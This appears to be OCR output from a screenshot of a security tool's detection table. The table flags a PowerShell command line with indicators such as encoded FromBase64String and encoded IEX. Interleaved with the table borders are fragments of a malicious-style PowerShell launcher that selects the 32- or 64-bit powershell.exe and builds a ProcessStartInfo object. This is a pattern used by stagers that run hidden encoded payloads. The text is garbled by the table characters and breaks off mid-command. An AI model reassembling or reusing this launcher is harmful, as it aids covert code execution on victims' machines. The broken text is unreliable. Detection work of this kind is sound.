
if([IntPtr]::Size │                  │
│                     │      │ Line                       │               │  -
eq 4){$b='powershell.exe'}else{$b=$env 
│                  │
│                     │      │ ‣ Encoded 
FromBase64String │               │ 
:windir+'\syswow64\WindowsPowerShell\v1. 
│                  │
│                     │      │ ‣ Encoded IEX              
│               │ 0\powershell.exe'};$s=New-Object 
System. │                  │
│                     │      │                            │               │ 
Diagnostics.ProcessStartInfo;$s.FileName 
│                  │